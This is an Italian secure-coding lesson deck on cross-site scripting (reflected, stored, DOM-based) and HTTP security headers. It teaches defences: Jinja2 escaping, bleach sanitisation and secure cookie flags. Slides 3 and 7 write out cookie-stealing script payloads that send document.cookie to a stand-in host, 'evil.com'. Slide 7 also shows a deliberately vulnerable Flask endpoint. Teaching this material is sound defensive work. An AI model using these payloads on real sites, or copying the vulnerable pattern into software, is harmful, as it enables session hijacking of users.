Slide 1
LEZIONE 5
XSS e header HTTP di sicurezza
JavaScript dell'attaccante nel browser della vittima
⏱ Lezione 5 · 2 ore
Corso IFTS STEM · Ing. Alessandro Manneschi · 2024/2025

Slide 2
🎯 Obiettivi della lezione
05
1
Cos'è Cross-Site Scripting (XSS) e i suoi 3 tipi
2
Eseguire XSS Reflected e XSS Stored
3
Difendersi con escape automatico (Jinja2)
obiettivi
4
Conoscere i 6 header HTTP di sicurezza fondamentali
5
Configurare cookie sicuri (Secure, HttpOnly, SameSite)
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 2/17

Slide 3
📖 Una storia: il commento 'rilanciato'
Senza chiedere password, l'attaccante ha l'identità della vittima
▸ Immagina un forum dove gli utenti pubblicano commenti
▸ Un utente cattivo pubblica un commento che CONTIENE codice:
▸
▸ 'Bel post! <script>fetch("evil.com?c="+document.cookie)</script>'
▸
▸ Il forum lo salva pensando sia testo
▸ Quando un altro utente apre la pagina, il SUO browser:
▸ 1. Legge il commento dal DB
▸ 2. Trova <script>...</script> e lo ESEGUE
▸ 3. Manda il SUO cookie di sessione all'attaccante
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 3/17

Slide 4
“
XSS = il JavaScript dell'attaccante eseguito nel browser della tua vittima.
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 4/17

Slide 5
🌐 Come funziona un browser
▸ 1. Scarica HTML della pagina
▸ 2. Applica CSS
▸ 3. Trova tag <script> e li ESEGUE
▸ 4. Permette al JS di accedere a DOM, cookie, fare richieste
▸
▸ Se l'attaccante riesce a far eseguire del SUO JS nella tua pagina:
▸ → ha accesso a cookie sessione, dati form, può agire come l'utente
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 5/17

Slide 6
I 3 tipi di XSS
▸ REFLECTED — il payload è nell'URL, riflesso nella pagina
▸ Vittima: chi clicca il link malevolo
▸
▸ STORED — il payload è salvato nel DB (commenti, post)
▸ Vittima: chiunque visita la pagina (più grave)
▸
▸ DOM-BASED — JS della pagina prende valore da location.hash
▸ Più raro, più subdolo
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 6/17

Slide 7
XSS Reflected — un attacco via link
🚩 ANTI-PATTERN
app.py — python
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Endpoint Flask vulnerabile:
@app.route("/cerca")
def cerca():
q = request.args.get("q", "")
return f"<h1>Risultati per: {q}</h1>"
# L'attaccante prepara un URL e lo manda alla vittima
# (email phishing, chat, social, banner ads):
https://example.com/cerca?q=<script>alert('XSS')</script>
# La pagina restituita dal server:
<h1>Risultati per: <script>alert('XSS')</script></h1>
# Il browser ESEGUE lo script. Innocuo? Sostituisci con:
<script>fetch('https://evil.com/log?c='+document.cookie)</script>
# → Cookie di sessione della vittima inviato all'attaccante
⚠ Reflected: il payload è nel link. Vittima: chi clicca.
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 7/17

Slide 8

Flusso di un attacco XSS Stored
Dal commento malevolo al furto del cookie di sessione
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 8/17

Slide 9
Difesa: escape automatico (Jinja2)
✅ JINJA
app.py — jinja
1
2
3
4
5
6
7
8
9
10
11
<!-- Template Jinja2 -->
<h1>Risultati per: {{ query }}</h1>
# Se query = "<script>alert(1)</script>"
# Jinja2 trasforma in: &lt;script&gt;alert(1)&lt;/script&gt;
# Il browser mostra come TESTO, NON esegue → XSS neutralizzata
# Equivalenti:
# Java + Thymeleaf: <span th:text="${query}"></span>
# PHP + Twig: {{ query }}
# React: {query}
✓ Default escape è SEMPRE attivo. Non disabilitarlo con |safe.
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 9/17

Slide 10
⚠ Il pericolo del |safe
▸ Jinja2: {{ comment | safe }}
▸ Disabilita l'escape → XSS GARANTITA su input utente
▸
▸ Equivalenti pericolosi in altri framework:
▸ Vue: v-html
▸ React: dangerouslySetInnerHTML
▸ Blade: {!! $x !!}
▸
▸ Usali solo su testo statico che hai scritto TU.
▸ Mai, MAI, MAI su input utente.
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 10/17

Slide 11
Quando l'utente DEVE scrivere HTML ricco: bleach
✅ PYTHON
app.py — python
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Scenario: commenti con grassetto/corsivo/link → escape NON va
# Soluzione: sanitization con bleach (whitelist tag+attributi)
import bleach
ALLOWED_TAGS = ["p", "b", "strong", "i", "em", "a", "br"]
ALLOWED_ATTRS = {"a": ["href"]}
ALLOWED_PROTO = ["http", "https"]
safe_html = bleach.clean(user_html,
tags=ALLOWED_TAGS,
attributes=ALLOWED_ATTRS,
protocols=ALLOWED_PROTO,
strip=True)
# Input: <p>Ciao <script>alert(1)</script><a href="javascript:..">x</a></p>
# Output: <p>Ciao <a>x</a></p> ← script rimosso, href javascript: rimosso
✓ bleach mantiene tag voluti, butta tutto il resto. JS in DOMPurify.
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 11/17

Slide 12
02
Header HTTP di sicurezza
Configurazione rapida, difese potenti
PARTE
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 12/17

Slide 13
I 6 header di sicurezza
Header | Cosa fa
Strict-Transport-Security | Forza HTTPS dopo prima visita (HSTS)
Content-Security-Policy | Limita risorse caricabili (anti-XSS L2)
X-Frame-Options: DENY | Blocca clickjacking via iframe
X-Content-Type-Options: nosniff | Blocca MIME sniffing
Referrer-Policy | Controlla cosa va nel Referer
Permissions-Policy | Limita API browser (camera, mic)
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 13/17

Slide 14
Cookie sicuri
✅ PYTHON
app.py — python
1
2
3
4
5
6
7
8
9
10
11
12
# Configurazione Flask
app.config.update(
SESSION_COOKIE_SECURE=True, # Solo HTTPS
SESSION_COOKIE_HTTPONLY=True, # JS NON può leggerlo (anti-XSS)
SESSION_COOKIE_SAMESITE="Lax", # Anti-CSRF
PERMANENT_SESSION_LIFETIME=3600,
)
# Risultato:
# Set-Cookie: session=abc;
# Secure; HttpOnly; SameSite=Lax;
# Path=/; Max-Age=3600
✓ 3 attributi + 1 config = -90% rischio session hijacking
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 14/17

Slide 15
📌 Cosa portare a casa
1
XSS = JavaScript dell'attaccante eseguito nel browser
2
3 tipi: Reflected (link), Stored (DB, peggiore), DOM-based
3
Jinja2 fa escape di default — NON disabilitarlo
4
Per HTML ricco voluto: bleach con whitelist
5
Cookie sessione: Secure + HttpOnly + SameSite (sempre)
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 15/17

Slide 16
03
Lab + sicurezza headers
Test del proprio sito con securityheaders.com
PARTE
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 16/17

Slide 17
Domande?
Riepilogo · Q&A · Discussione
➜ Prossima lezione: L6 — Input validation + Supply chain
Secure Coding · Corso IFTS STEM · A. Manneschi · 2024/2025
L5 · 17/17

